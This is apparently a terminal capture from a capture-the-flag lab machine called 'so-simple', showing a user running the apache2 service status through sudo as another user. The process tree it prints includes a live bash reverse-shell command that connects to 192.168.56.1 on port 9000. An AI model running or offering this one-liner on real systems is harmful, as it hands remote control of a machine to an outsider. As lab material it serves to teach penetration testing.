 max@so-simple:~$ sudo -u steven /usr/sbin/service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; enabled; vendor preset: enabled)
Active: active (running) since Thu 2020-07-30 12:15:24 UTC; 1h 8min ago
Docs: https://httpd.apache.org/docs/2.4/
Process: 698 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)
Main PID: 901 (apache2)
Tasks: 14 (limit: 2282)
Memory: 80.8M
CGroup: /system.slice/apache2.service
├─ 901 /usr/sbin/apache2 -k start
├─ 905 /usr/sbin/apache2 -k start
├─ 906 /usr/sbin/apache2 -k start
├─ 908 /usr/sbin/apache2 -k start
├─ 909 /usr/sbin/apache2 -k start
├─1300 /usr/sbin/apache2 -k start
├─1301 /usr/sbin/apache2 -k start
├─1302 /usr/sbin/apache2 -k start
├─1303 /usr/sbin/apache2 -k start
├─1336 /usr/sbin/apache2 -k start
├─1337 /usr/sbin/apache2 -k start
├─1440 sh -c bash -c 'bash -i >& /dev/tcp/192.168.56.1/9000 0>&1'
├─1441 bash -c bash -i >& /dev/tcp/192.168.56.1/9000 0>&1
└─1442 bash -i
Warning: some journal files were not opened due to insufficient permissions.
max@so-simple:~$